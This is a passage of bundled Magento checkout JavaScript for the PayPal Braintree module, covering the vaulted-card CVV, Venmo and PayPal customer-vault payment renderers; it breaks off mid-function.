validatorManager: validatorManager,\n            isValidCvv: false,\n            onInstanceReady: function (instance) {\n                instance.on('validityChange', this.onValidityChange.bind(this));\n            }\n        },\n\n        /**\n         * Event fired by Braintree SDK whenever input value length matches the validation length.\n         * In the case of a CVV, this is 3, or 4 for AMEX.\n         *\n         * @param event\n         */\n        onValidityChange: function (event) {\n            if (event.emittedBy === 'cvv') {\n                this.isValidCvv = event.fields.cvv.isValid;\n            }\n        },\n\n        /**\n         * @returns {exports}\n         */\n        initObservable: function () {\n            this._super().observe(['active']);\n            this.validatorManager.initialize();\n            return this;\n        },\n\n        /**\n         * Is payment option active?\n         *\n         * @returns {boolean}\n         */\n        isActive: function () {\n            let active = this.getId() === this.isChecked();\n\n            this.active(active);\n            return active;\n        },\n\n        /**\n         * Fired whenever a payment option is changed.\n         *\n         * @param isActive\n         */\n        onActiveChange: function (isActive) {\n            let self = this;\n\n            if (!isActive) {\n                return;\n            }\n\n            if (self.showCvvVerify()) {\n                if (self.hostedFieldsInstance) {\n                    self.hostedFieldsInstance.teardown(function (teardownError) {\n                        if (teardownError) {\n                            globalMessageList.addErrorMessage({\n                                message: teardownError.message\n                            });\n                        }\n                        self.hostedFieldsInstance = null;\n                        self.initHostedCvvField();\n                    });\n                    return;\n                }\n                self.initHostedCvvField();\n            }\n        },\n\n        /**\n         * Initialize the CVV input field with the Braintree Hosted Fields SDK.\n         */\n        initHostedCvvField: function () {\n            let self = this;\n\n            client.create({\n                authorization: Braintree.getClientToken()\n            }, function (clientError, clientInstance) {\n                if (clientError) {\n                    globalMessageList.addErrorMessage({\n                        message: clientError.message\n                    });\n                }\n                hostedFields.create({\n                    client: clientInstance,\n                    fields: {\n                        cvv: {\n                            selector: '#' + self.getId() + '_cid',\n                            placeholder: '123'\n                        }\n                    }\n                }, function (hostedError, hostedFieldsInstance) {\n                    if (hostedError) {\n                        globalMessageList.addErrorMessage({\n                            message: hostedError.message\n                        });\n                        return;\n                    }\n\n                    self.hostedFieldsInstance = hostedFieldsInstance;\n                    self.onInstanceReady(self.hostedFieldsInstance);\n                });\n            });\n        },\n\n        /**\n         * Return the payment method code.\n         *\n         * @returns {string}\n         */\n        getCode: function () {\n            return 'braintree_cc_vault';\n        },\n\n        /**\n         * Get last 4 digits of card\n         *\n         * @returns {String}\n         */\n        getMaskedCard: function () {\n            return this.details.maskedCC;\n        },\n\n        /**\n         * Get expiration date\n         *\n         * @returns {String}\n         */\n        getExpirationDate: function () {\n            return this.details.expirationDate;\n        },\n\n        /**\n         * Get card type\n         *\n         * @returns {String}\n         */\n        getCardType: function () {\n            return this.details.type;\n        },\n\n        /**\n         * Get card icons\n         *\n         * @param {String} type\n         * @returns {Boolean}\n         */\n        getIcons: function (type) {\n            return window.checkoutConfig.payment.braintree.icons.hasOwnProperty(type) ?\n                window.checkoutConfig.payment.braintree.icons[type]\n                : false;\n        },\n\n        /**\n         * Get show CVV Field\n         *\n         * @returns {Boolean}\n         */\n        showCvvVerify: function () {\n            return window.checkoutConfig.payment[this.code].cvvVerify;\n        },\n\n        /**\n         * Show or hide the error message.\n         *\n         * @param selector\n         * @param state\n         * @returns {boolean}\n         */\n        validateCvv: function (selector, state) {\n            let $selector = $(selector),\n                invalidClass = 'braintree-hosted-fields-invalid';\n\n            if (state === true) {\n                $selector.removeClass(invalidClass);\n                return true;\n            }\n\n            $selector.addClass(invalidClass);\n            return false;\n        },\n\n        /**\n         * Place order\n         */\n        placeOrder: function () {\n            let self = this;\n\n            if (self.showCvvVerify()) {\n                if (!self.validateCvv('#' + self.getId() + '_cid', self.isValidCvv)\n                    || !additionalValidators.validate()) {\n                    return;\n                }\n            } else if (!additionalValidators.validate()) {\n                return;\n            }\n\n            fullScreenLoader.startLoader();\n\n            if (self.showCvvVerify() && typeof self.hostedFieldsInstance !== 'undefined') {\n                self.hostedFieldsInstance.tokenize({}, function (error, payload) {\n                    if (error) {\n                        fullScreenLoader.stopLoader();\n                        globalMessageList.addErrorMessage({\n                            message: error.message\n                        });\n                        return;\n                    }\n                    $.getJSON(self.updatePaymentUrl, {\n                        'nonce': payload.nonce,\n                        'public_hash': self.publicHash\n                    }).done(function (response) {\n                        if (response.success === false) {\n                            fullScreenLoader.stopLoader();\n                            globalMessageList.addErrorMessage({\n                                message: 'CVV verification failed.'\n                            });\n                            return;\n                        }\n                        self.getPaymentMethodNonce();\n                    });\n                });\n            } else {\n                self.getPaymentMethodNonce();\n            }\n        },\n\n        /**\n         * Send request to get payment method nonce\n         */\n        getPaymentMethodNonce: function () {\n            let self = this;\n\n            fullScreenLoader.startLoader();\n            $.getJSON(self.nonceUrl, {\n                'public_hash': self.publicHash,\n                'cvv': self.vaultedCVV()\n            }).done(function (response) {\n                fullScreenLoader.stopLoader();\n                self.hostedFields(function (formComponent) {\n                    formComponent.setPaymentMethodNonce(response.paymentMethodNonce);\n                    formComponent.setCreditCardBin(response.details.bin);\n                    formComponent.additionalData['public_hash'] = self.publicHash;\n                    formComponent.code = self.code;\n                    if (self.vaultedCVV()) {\n                        formComponent.additionalData['cvv'] = self.vaultedCVV();\n                    }\n\n                    self.validatorManager.validate(formComponent, function () {\n                        fullScreenLoader.stopLoader();\n                        return formComponent.placeOrder('parent');\n                    }, function () {\n                        // No teardown actions required.\n                        fullScreenLoader.stopLoader();\n                        formComponent.setPaymentMethodNonce(null);\n                        formComponent.setCreditCardBin(null);\n                    });\n\n                });\n            }).fail(function (response) {\n                let error = JSON.parse(response.responseText);\n\n                fullScreenLoader.stopLoader();\n                globalMessageList.addErrorMessage({\n                    message: error.message\n                });\n            });\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/venmo.js":"define(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeVenmo',\n        'PayPal_Braintree/js/form-builder',\n        'Magento_Ui/js/model/messageList',\n        'Magento_Checkout/js/model/full-screen-loader',\n        'Magento_Checkout/js/model/payment/additional-validators',\n        'mage/translate',\n        'Magento_Vault/js/view/payment/vault-enabler',\n        'underscore'\n    ],\n    function (\n        Component,\n        braintree,\n        dataCollector,\n        venmo,\n        formBuilder,\n        messageList,\n        fullScreenLoader,\n        additionalValidators,\n        $t,\n        VaultEnabler,\n        _\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                deviceData: null,\n                paymentMethodNonce: null,\n                template: 'PayPal_Braintree/payment/venmo',\n                venmoInstance: null,\n                vaultEnabler: null\n            },\n\n            clickVenmoBtn: function () {\n                var self = this;\n\n                if (!additionalValidators.validate()) {\n                    return false;\n                }\n\n                if (!this.venmoInstance) {\n                    this.setErrorMsg($t('Venmo not initialized, please try reloading.'));\n                    return;\n                }\n\n                this.venmoInstance.tokenize(function (tokenizeErr, payload) {\n                    if (tokenizeErr) {\n                        if (tokenizeErr.code === 'VENMO_CANCELED') {\n                            self.setErrorMsg($t('Venmo app is not available or the payment flow was cancelled.'));\n                        } else if (tokenizeErr.code === 'VENMO_APP_CANCELED') {\n                            self.setErrorMsg($t('Venmo payment flow cancelled.'));\n                        } else {\n                            self.setErrorMsg(tokenizeErr.message);\n                        }\n                    } else {\n                        self.handleVenmoSuccess(payload);\n                    }\n                });\n            },\n\n            collectDeviceData: function (clientInstance, callback) {\n                var self = this;\n\n                dataCollector.create({\n                    client: clientInstance,\n                    paypal: true\n                }, function (dataCollectorErr, dataCollectorInstance) {\n                    if (dataCollectorErr) {\n                        return;\n                    }\n                    self.deviceData = dataCollectorInstance.deviceData;\n                    callback();\n                });\n            },\n\n            getClientToken: function () {\n                return window.checkoutConfig.payment[this.getCode()].clientToken;\n            },\n\n            getCode: function () {\n                return 'braintree_venmo';\n            },\n\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                        'device_data': this.deviceData\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n                this.vaultEnabler.visitAdditionalData(data);\n\n                return data;\n            },\n\n            getPaymentMarkSrc: function () {\n                return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;\n            },\n\n            getTitle: function () {\n                return 'Venmo';\n            },\n\n            handleVenmoSuccess: function (payload) {\n                this.setPaymentMethodNonce(payload.nonce);\n                this.placeOrder();\n            },\n\n            initialize: function () {\n                var self = this;\n\n                this._super();\n                this.vaultEnabler = new VaultEnabler();\n                this.vaultEnabler.setPaymentCode(this.getVaultCode());\n\n                this.vaultEnabler.isActivePaymentTokenEnabler.subscribe(function () {\n                    self.venmoInstance.teardown(function () {\n                        self.initVenmo();\n                    });\n\n                });\n                this.initVenmo();\n                return this;\n            },\n\n            isAllowed: function () {\n                return window.checkoutConfig.payment[this.getCode()].isAllowed;\n            },\n\n            setErrorMsg: function (message) {\n                messageList.addErrorMessage({\n                    message: message\n                });\n            },\n\n            setPaymentMethodNonce: function (nonce) {\n                this.paymentMethodNonce = nonce;\n            },\n\n            setVenmoInstance: function (instance) {\n                this.venmoInstance = instance;\n            },\n\n            isVaultEnabled: function () {\n                return this.vaultEnabler.isVaultEnabled();\n            },\n\n            /**\n             * @returns {String}\n             */\n            getVaultCode: function () {\n                return window.checkoutConfig.payment[this.getCode()].vaultCode;\n            },\n\n            getPaymentMethodUsage: function () {\n                return this.vaultEnabler.isActivePaymentTokenEnabler()\n                    ? 'multi_use'\n                    : 'single_use';\n            },\n\n            initVenmo: function () {\n                var self = this;\n\n                braintree.create({\n                    authorization: self.getClientToken()\n                }, function (clientError, clientInstance) {\n                    if (clientError) {\n                        this.setErrorMsg($t('Unable to initialize Braintree Client.'));\n                        return;\n                    }\n\n                    // Collect device data\n                    self.collectDeviceData(clientInstance, function () {\n                        // callback from collectDeviceData\n                        venmo.create({\n                            client: clientInstance,\n                            allowDesktop: true,\n                            allowDesktopWebLogin: true,\n                            mobileWebFallBack: true,\n                            paymentMethodUsage: self.getPaymentMethodUsage(),\n                            allowNewBrowserTab: false\n                        }, function (venmoErr, venmoInstance) {\n                            if (venmoErr) {\n                                self.setErrorMsg($t('Error initializing Venmo: %1').replace('%1', venmoErr));\n                                return;\n                            }\n\n                            if (!venmoInstance.isBrowserSupported()) {\n                                console.log('Browser does not support Venmo');\n                                return;\n                            }\n\n                            self.setVenmoInstance(venmoInstance);\n                        });\n                    });\n                });\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/paypal-customer-vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\ndefine([\n    'jquery',\n    'underscore',\n    'mage/translate',\n    'braintree',\n    'braintreeDataCollector',\n    'braintreePayPalCheckout',\n    'PayPal_Braintree/js/helper/format-amount',\n    'PayPal_Braintree/js/helper/remove-non-digit-characters',\n    'PayPal_Braintree/js/helper/replace-unsupported-characters',\n    'Magento_Checkout/js/action/create-billing-address',\n    'Magento_Checkout/js/action/select-billing-address',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_CheckoutAgreements/js/view/checkout-agreements',\n    'Magento_Vault/js/view/payment/method-renderer/vault',\n    'Magento_Ui/js/model/messageList'\n], function (\n    $,\n    _,\n    $t,\n    client,\n    dataCollector,\n    paypalCheckout,\n    formatAmount,\n    removeNonDigitCharacters,\n    replaceUnsupportedCharacters,\n    createBillingAddress,\n    selectBillingAddress,\n    fullScreenLoader,\n    quote,\n    additionalValidators,\n    checkoutAgreements,\n    VaultComponent,\n    globalMessageList\n) {\n    'use strict';\n\n    return VaultComponent.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/paypal/customer-vault',\n\n            /**\n             * Component config set via provider.\n             */\n            code: null,\n            nonceUrl: null,\n            publicHash: null,\n            clientToken: null,\n            clientInstance: null,\n            checkout: null,\n            details: {},\n\n            /**\n             * {Object}\n             */\n            events: {\n                onClick: null,\n                onCancel: null,\n                onError: null,\n                onRender: null\n            },\n\n            /**\n             * Additional payment data\n             *\n             * {Object}\n             */\n            additionalData: {},\n\n            /**\n             * Placeholders for PayPal instance vaulted payment.\n             */\n            paypalInstance: null,\n            paymentMethodNonce: null,\n            grandTotalAmount: null,\n            isReviewRequired: false,\n            customerEmail: null,\n\n            /**\n             * {Array}\n             */\n            lineItemsArray: [\n                'name',\n                'kind',\n                'quantity',\n                'unitAmount',\n                'productCode',\n                'description'\n            ],\n\n            /**\n             * PayPal client configuration\n             *\n             * {Object}\n             */\n            clientConfig: {\n                dataCollector: {\n                    paypal: true\n                },\n\n                /**\n                 * Triggers when widget is loaded\n                 */\n                onReady: function () {\n                    this.setupPayPal();\n                },\n\n                /**\n                 * Triggers on payment nonce receive\n                 * @param {Object} response\n                 */\n                onPaymentMethodReceived: function (response) {\n                    this.beforePlaceOrder(response);\n                }\n            },\n\n            imports: {\n                onActiveChange: 'active'\n            }\n        },\n\n        /**\n         * Set list of observable attributes\n         *\n         * @returns {exports.initObservable}\n         */\n        initObservable: function () {\n            let self = this;\n\n            this._super().observe(['active', 'isReviewRequired', 'customerEmail']);\n\n            window.addEventListener('hashchange', function (e) {\n                let methodCode = quote.paymentMethod();\n\n                if (methodCode && methodCode.method === self.getId()) {\n                    if (e.newURL.indexOf('payment') > 0 && self.grandTotalAmount !== null) {\n                        self.reInitPayPalVault();\n                    }\n                }\n            });\n\n            quote.paymentMethod.subscribe(function (value) {\n                if (value.method && value.method === self.getId()) {\n                    self.reInitPayPalVault();\n                }\n            });\n\n            self.grandTotalAmount = quote.totals()['base_grand_total'];\n\n            quote.totals.subscribe(function () {\n                if (self.grandTotalAmount !== quote.totals()['base_grand_total']) {\n                    self.grandTotalAmount = quote.totals()['base_grand_total'];\n                    let methodCode = quote.paymentMethod();\n\n                    if (methodCode && methodCode.method === self.getId()) {\n                        self.reInitPayPalVault();\n                    }\n                }\n            });\n\n            self.isReviewRequired(false);\n            self.initClientConfig();\n\n            return this;\n        },\n\n        /**\n         * Triggers when payment method change\n         *\n         * @param {Boolean} isActive\n         */\n        onActiveChange: function (isActive) {\n            if (!isActive) {\n                return;\n            }\n\n            // need always re-init Braintree with PayPal configuration\n            this.reInitPayPalVault();\n        },\n\n        /**\n         * Init config\n         */\n        initClientConfig: function () {\n            this.clientConfig = _.extend(this.clientConfig, this.getPayPalConfig());\n\n            _.each(this.clientConfig, function (fn, name) {\n                if (typeof fn === 'function') {\n                    this.clientConfig[name] = fn.bind(this);\n                }\n            }, this);\n        },\n\n        /**\n         * Get configuration for PayPal\n         *\n         * @returns {Object}\n         */\n        getPayPalConfig: function () {\n            let totals = quote.totals(),\n                config = {};\n\n            config.paypal = {\n                flow: 'checkout',\n                amount: formatAmount(this.grandTotalAmount),\n                currency: totals['base_currency_code'],\n                locale: this.getLocale(),\n\n                /**\n                 * Triggers on any Braintree error\n                 */\n                onError: function () {\n                    this.paymentMethodNonce = null;\n                },\n\n                /**\n                 * Triggers if browser doesn't support PayPal Checkout\n                 */\n                onUnsupported: function () {\n                    this.paymentMethodNonce = null;\n                }\n            };\n\n            if (!quote.isVirtual()) {\n                config.paypal.enableShippingAddress = true;\n                config.paypal.shippingAddressEditable = false;\n                config.paypal.shippingAddressOverride = this.getShippingAddress();\n            }\n\n            if (this.getMerchantName()) {\n                config.paypal.displayName = this.getMerchantName();\n            }\n\n            return config;\n        },\n\n        /**\n         * Re-init PayPal Vault Auth Flow\n         */\n        reInitPayPalVault: function () {\n            this.disableButton();\n            this.clientConfig.paypal.amount = formatAmount(this.grandTotalAmount);\n\n            if (!quote.isVirtual()) {\n                this.clientConfig.paypal.enableShippingAddress = true;\n                this.clientConfig.paypal.shippingAddressEditable = false;\n                this.clientConfig.paypal.shippingAddressOverride = this.getShippingAddress();\n            }\n\n            // Send Line Items\n            this.clientConfig.paypal.lineItems = this.getLineItems();\n\n            if (this.getPayPalInstance()) {\n                this.getPayPalInstance().teardown(function () {\n                    this.setPayPalInstance(null);\n                    this.createClientInstance(null);\n                }.bind(this));\n            } else {\n                this.createClientInstance(null);\n                this.enableButton();\n            }\n        },\n\n        /**\n         * Get the current Braintree client instance.\n         *\n         * Null if not set.\n         *\n         * @return {*|null}\n         */\n        getClientInstance: function () {\n            if (typeof this.clientInstance !== 'undefined' && this.clientInstance) {\n                return this.clientInstance;\n            }\n\n            return null;\n        },\n\n        /**\n         * Set the Braintree client instance or null it.\n         *\n         * @param val\n         */\n        setClientInstance: function (val) {\n            this.clientInstance = val;\n        },\n\n        /**\n         * Get the PayPal instance if already instantiated, otherwise null.\n         *\n         * @return {*|null}\n         */\n        getPayPalInstance: function () {\n            if (typeof this.paypalInstance !== 'undefined' && this.paypalInstance) {\n                return this.paypalInstance;\n            }\n\n            return null;\n        },\n\n        /**\n         * Set the PayPal instance or null it by setting the value of the property.\n         *\n         * @param val\n         */\n        setPayPalInstance: function (val) {\n            this.paypalInstance = val;\n        },\n\n        /**\n         * Create the Braintree client instance.\n         *\n         * @param {Function|null} callback\n         */\n        createClientInstance: function (callback = null) {\n            if (this.getClientToken() === null) {\n                this.showError($t('Sorry, but something went wrong.'));\n                return;\n            }\n\n            if (this.getClientInstance()) {\n                if (typeof this.clientConfig.onReady === 'function') {\n                    this.clientConfig.onReady(this);\n                }\n\n                if (typeof callback === 'function') {\n                    callback(this.clientInstance);\n                }\n\n                return;\n            }\n\n            client.create({\n                authorization: this.getClientToken()\n            }, function (clientErr, clientInstance) {\n                if (clientErr) {\n                    console.error('Braintree Setup Error', clientErr);\n                    return this.showError('Sorry, but something went wrong. Please contact the store owner.');\n                }\n\n                let options = {\n                    client: clientInstance\n                };\n\n                if (typeof this.clientConfig.dataCollector === 'object'\n                    && typeof this.clientConfig.dataCollector.paypal === 'boolean')\n                {\n                    options.paypal = true;\n                }\n\n                dataCollector.create(options, function (err, dataCollectorInstance) {\n                    if (err) {\n                        return console.log(err);\n                    }\n                    this.additionalData['device_data'] = dataCollectorInstance.deviceData;\n                }.bind(this));\n\n                this.setClientInstance(clientInstance);\n\n                if (typeof this.clientConfig.onReady === 'function') {\n                    this.clientConfig.onReady(this);\n                }\n\n                if (typeof callback === 'function') {\n                    callback(this.getClientInstance());\n                }\n            }.bind(this));\n        },\n\n        /**\n         * Get Environment\n         *\n         * @returns {String}\n         */\n        getEnvironment: function () {\n            return window.checkoutConfig.payment['braintree_paypal'].environment;\n        },\n\n        /**\n         * Setup PayPal instance\n         */\n        setupPayPal: function () {\n            if (this.getPayPalInstance()) {\n                fullScreenLoader.stopLoader(true);\n                return;\n            }\n\n            paypalCheckout.create({\n                autoSetDataUserIdToken: true,\n                client: this.getClientInstance()\n            }, function (createErr, paypalCheckoutInstance) {\n                if (createErr) {\n                    this.showError(\n                        $t('PayPal Checkout could not be initialized. Please contact the store owner.')\n                    );\n                    console.error('paypalCheckout error', createErr);\n                    return;\n                }\n\n                let quoteObj = quote.totals(),\n\n                    configSDK = {\n                        components: 'buttons,messages,funding-eligibility',\n                        'enable-funding': 'paylater',\n                        currency: quoteObj['base_currency_code']\n                    },\n\n                    buyerCountry = this.getMerchantCountry();\n\n                if (this.getEnvironment() === 'sandbox' && buyerCountry !== null) {\n                    configSDK['buyer-country'] = buyerCountry;\n                }\n\n                paypalCheckoutInstance.loadPayPalSDK(configSDK, function () {\n                    this.loadPayPalButton(paypalCheckoutInstance, 'paypal');\n\n                    if (this.isPayLaterEnabled()) {\n                        this.loadPayPalButton(paypalCheckoutInstance, 'paylater');\n                    }\n                }.bind(this));\n            }.bind(this));\n        },\n\n        /**\n         * Load PayPal buttons\n         *\n         * @param paypalCheckoutInstance\n         * @param funding\n         */\n        loadPayPalButton: function (paypalCheckoutInstance, funding) {\n            let paypalPayment = this.clientConfig.paypal,\n                onPaymentMethodReceived = this.clientConfig.onPaymentMethodReceived,\n\n                style = {\n                    label: this.getLabelByFunding(funding),\n                    color: this.getColorByFunding(funding),\n                    shape: this.getShapeByFunding(funding)\n                },\n\n                payPalButtonId = this.getButtonIdByFunding(funding),\n                payPalButtonElement = $('#' + payPalButtonId),\n                button,\n                events = this.events;\n\n            payPalButtonElement.html('');\n\n            // Render\n            this.setPayPalInstance(paypalCheckoutInstance);\n\n            button = window.paypal.Buttons({\n                fundingSource: funding,\n                env: this.getEnvironment(),\n                style: style,\n                commit: true,\n                locale: this.clientConfig.paypal.locale,\n\n                onInit: function (data, actions) {\n                    let agreements = checkoutAgreements().agreements,\n                        shouldDisableActions = false;\n\n                    actions.disable();\n\n                    _.each(agreements, function (item) {\n                        if (checkoutAgreements().isAgreementRequired(item)) {\n                            let paymentMethodCode = quote.paymentMethod().method,\n                                inputId = '#agreement_' + paymentMethodCode + '_' + item.agreementId,\n                                inputEl = document.querySelector(inputId);\n\n                            if (!inputEl.checked) {\n                                shouldDisableActions = true;\n                            }\n\n                            inputEl.addEventListener('change', function () {\n                                if (additionalValidators.validate(false)) {\n                                    actions.enable();\n                                } else {\n                                    actions.disable();\n                                }\n                            });\n                        }\n                    });\n\n                    if (!shouldDisableActions) {\n                        actions.enable();\n                    }\n                },\n\n                createOrder: function () {\n                    return paypalCheckoutInstance.createPayment(paypalPayment).catch(function (err) {\n                        throw err.details.originalError.details.originalError.paymentResource;\n                    });\n                },\n\n                onCancel: function (data) {\n                    console.log('checkout.js payment cancelled', JSON.stringify(data, 0, 2));\n\n                    if (typeof events.onCancel === 'function') {\n                        events.onCancel();\n                    }\n                },\n\n                onError: function (err) {\n                    if (err.errorName === 'VALIDATION_ERROR'\n                        && err.errorMessage.indexOf('Value is invalid') !== -1\n                    ) {\n                        this.showError(\n                            $t('Address failed validation. Please check and confirm your City, State, and Postal Code')\n                        );\n                    } else {\n                        this.showError($t('PayPal Checkout could not be initialized. Please contact the store owner.'));\n                    }\n\n                    this.setPayPalInstance(null);\n                    console.error('Paypal checkout.js error', err);\n\n                    if (typeof events.onError === 'function') {\n                        events.onError(err);\n                    }\n                }.bind(this),\n\n                onClick: function (data) {\n                    if (!quote.isVirtual()) {\n                        this.clientConfig.paypal.enableShippingAddress = true;\n                        this.clientConfig.paypal.shippingAddressEditable = false;\n                        this.clientConfig.paypal.shippingAddressOverride = this.getShippingAddress();\n                    }\n\n                    // To check term & conditions input checked - validate additional validators.\n                    if (!additionalValidators.validate(false)) {\n                        return false;\n                    }\n\n                    if (typeof events.onClick === 'function') {\n                        events.onClick(data);\n                    }\n                }.bind(this),\n\n                onApprove: function (data) {\n                    return paypalCheckoutInstance.tokenizePayment(data)\n                        .then(function (payload) {\n                            onPaymentMethodReceived(payload);\n                        });\n                }\n\n            });\n\n            if (button.isEligible() && payPalButtonElement.length) {\n                button.render('#' + payPalButtonId).then(function () {\n                    this.enableButton();\n\n                    if (typeof this.clientConfig.onPaymentMethodError === 'function') {\n                        this.clientConfig.onPaymentMethodError();\n                    }\n                }.bind(this)).then(function (data) {\n                    if (typeof events.onRender === 'function') {\n                        events.onRender(data);\n                    }\n                });\n            }\n        },\n\n        /**\n         * Prepare data to place order\n         *\n         * @param {Object} data\n         */\n        beforePlaceOrder: function (data) {\n            this.setPaymentMethodNonce(data.nonce);\n            this.customerEmail(data.details.email);\n            if (quote.isVirtual()) {\n                this.isReviewRequired(true);\n            } else if (this.isRequiredBillingAddress() === '1' || quote.billingAddress() === null) {\n                if (typeof data.details.billingAddress !== 'undefined') {\n                    this.setBillingAddress(data.details, data.details.billingAddress);\n                } else {\n                    this.setBillingAddress(data.details, data.details.shippingAddress);\n                }\n            } else if (quote.shippingAddress() === quote.billingAddress()) {\n                selectBillingAddress(quote.shippingAddress());\n            } else {\n                selectBillingAddress(quote.billingAddress());\n            }\n            this.placeOrder();\n        },\n\n        /**\n         * Get the component's client token.\n         *\n         * @return {String}\n         */\n        getClientToken: function () {\n            return this.clientToken;\n        },\n\n        /**\n         * Get merchant country\n         *\n         * @returns {*}\n         */\n        getMerchantCountry: function () {\n            return _.get(window.checkoutConfig.payment, ['braintree_paypal', 'merchantCountry'], null);\n        },\n\n        /**\n         * Get PayPal payer email\n         *\n         * @returns {String}\n         */\n        getPayerEmail: function () {\n            return this.details.payerEmail;\n        },\n\n        /**\n         * Get type of payment\n         *\n         * @returns {String}\n         */\n        getPaymentIcon: function () {\n            return window.checkoutConfig.payment['braintree_paypal'].paymentIcon;\n        },\n\n        /**\n         * Get merchant name\n         *\n         * @returns {String}\n         */\n        getMerchantName: function () {\n            return window.checkoutConfig.payment['braintree_paypal'].merchantName;\n        },\n\n        /**\n         * Get payment method data\n         *\n         * @returns {Object}\n         */\n        getData: function () {\n            let data = {\n                'method': this.code,\n                'additional_data': {\n                    'public_hash': this.publicHash,\n                    'payment_method_nonce': this.paymentMethodNonce\n                }\n            };\n\n            data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n            return data;\n        },\n\n        /**\n         * Set payment nonce.\n         *\n         * @param {String} paymentMethodNonce\n         */\n        setPaymentMethodNonce: function (paymentMethodNonce) {\n            this.paymentMethodNonce = paymentMethodNonce;\n        },\n\n        /**\n         * Get shipping address\n         *\n         * @returns {Object}\n         */\n        getShippingAddress: function () {\n            let address = quote.shippingAddress();\n\n            return {\n                recipientName: address.firstname + ' ' + address.lastname,\n                line1: address.street[0],\n                line2: typeof address.street[2] === 'undefined'\n                    ? address.street[1]\n                    : address.street[1] + ' ' + address.street[2],\n                city: address.city,\n                countryCode: address.countryId,\n                postalCode: address.postcode,\n                state: address.regionCode\n            };\n        },\n\n        /**\n         * Update quote billing address\n         *\n         * @param {Object}customer\n         * @param {Object}address\n         */\n        setBillingAddress: function (customer, address) {\n            let billingAddress = {\n                street: [address.line1],\n                city: address.city,\n                postcode: address.postalCode,\n                countryId: address.countryCode,\n                email: customer.email,\n                firstname: customer.firstName,\n                lastname: customer.lastName,\n                telephone: removeNonDigitCharacters(_.get(customer, 'phone', '00000000000'))\n            };\n\n            billingAddress['region_code'] = typeof address.state === 'string' ? address.state : '';\n            billingAddress = createBillingAddress(billingAddress);\n            quote.billingAddress(billingAddress);\n        },\n\n        /**\n         * Disable submit button\n         */\n        disableButton: function () {\n            // stop any previous shown loaders\n            fullScreenLoader.stopLoader(true);\n            fullScreenLoader.startLoader();\n            $('[data-button=\"place\"]').attr('disabled', 'disabled');\n        },\n\n        /**\n         * Enable submit button\n         */\n        enableButton: function () {\n            $('[data-button=\"place\"]').removeAttr('disabled');\n            fullScreenLoader.stopLoader(true);\n        },\n\n        /**\n         * Triggers when customer click \"Continue to PayPal\" button\n         */\n        payWithPayPal: function () {\n            if (additionalValidators.validate(false)) {\n                this.checkout.paypal.initAuthFlow();\n            }\n        },\n\n        /**\n         * Get a kebab case formatted string of the component ID (normally with `_`).\n         *\n         * @return {String|null}\n         */\n        getKebabCaseId: function () {\n            if (this.getId() === null) {\n                return null;\n            }\n\n            return this.getId().replace('_', '-');\n        },\n\n        /**\n         * Get the PayPal button placeholder id.\n         *\n         * @returns {String}\n         */\n        getPayPalButtonId: function () {\n            return this.getId() + '_placeholder';\n        },\n\n        /**\n         * Get PayPal Pay Later button placeholder id.\n         *\n         * @returns {String}\n         */\n        getPayLaterButtonId: function () {\n            return this.getId() + '_paylater_placeholder';\n        },\n\n        /**\n         * Check if Pay Later enabled.\n         *\n         * @returns {boolean}\n         */\n        isPayLaterEnabled: function () {\n            return _.get(window.checkoutConfig.payment, ['braintree_paypal_paylater', 'isActive'], false);\n        },\n\n        /**\n         * Check if Pay Later messaging enabled.\n         *\n         * @returns {boolean}\n         */\n        isPayLaterMessageEnabled: function () {\n            return _.get(window.checkoutConfig.payment, ['braintree_paypal_paylater', 'isMessageActive'], false);\n        },\n\n        /**\n         * Get the formatted grand total.\n         *\n         * @return {string}\n         */\n        getGrandTotalAmount: function () {\n            return formatAmount(this.grandTotalAmount);\n        },\n\n        /**\n         * Get locale\n         *\n         * @returns {String}\n         */\n        getLocale: function () {\n            return _.get(window.checkoutConfig.payment, ['braintree_paypal', 'locale'], '');\n        },\n\n        /**\n         * Get PayPal Pay Later Message Layout.\n         *\n         * @returns {string}\n         */\n        getMessagingLayout: function () {\n            return _.get(window.checkoutConfig.payment, ['braintree_paypal_paylater', 'message', 'layout'], '');\n        },\n\n        /**\n         * Get PayPal Pay Later Message Logo.\n         *\n         * @returns {string}\n         */\n        getMessagingLogo: function () {\n            return _.get(window.checkoutConfig.payment, ['braintree_paypal_paylater', 'message', 'logo'], '');\n        },\n\n        /**\n         * Get PayPal Pay Later Message Logo position.\n         *\n         * @returns {string}\n         */\n        getMessagingLogoPosition: function () {\n            return _.get(window.checkoutConfig.payment, ['braintree_paypal_paylater', 'message', 'logo_position'], '');\n        },\n\n        /**\n         * Get PayPal Pay Later Message Text Color.\n         *\n         * @returns {string}\n         */\n        getMessagingTextColor: function () {\n            return _.get(window.checkoutConfig.payment, ['braintree_paypal_paylater', 'message', 'text_color'], '');\n        },\n\n        /**\n         * Is Billing Address required from PayPal side.\n         *\n         * @returns {exports.isRequiredBillingAddress|(function())|boolean|String}\n         */\n        isRequiredBillingAddress: function () {\n            return window.checkoutConfig.payment['braintree_paypal'].isRequiredBillingAddress;\n        },\n\n        /**\n         * Show error message\n         *\n         * @param {String} errorMessage\n         */\n        showError: function (errorMessage) {\n            globalMessageList.addErrorMessage({\n                message: errorMessage\n            });\n            fullScreenLoader.stopLoader(true);\n        },\n\n        /**\n         * Get line items\n         *\n         * @returns {Array}\n         */\n        getLineItems: function () {\n            let self = this,\n                lineItems = [];\n\n            if (this.canSendLineItems()) {\n                let giftWrappingItems = 0,\n                    giftWrappingOrder = 0,\n                    storeCredit = 0,\n                    giftCardAccount = 0,\n                    giftWrappingPrintedCard = 0,\n                    baseDiscountAmount,\n                    baseTaxAmount;\n\n                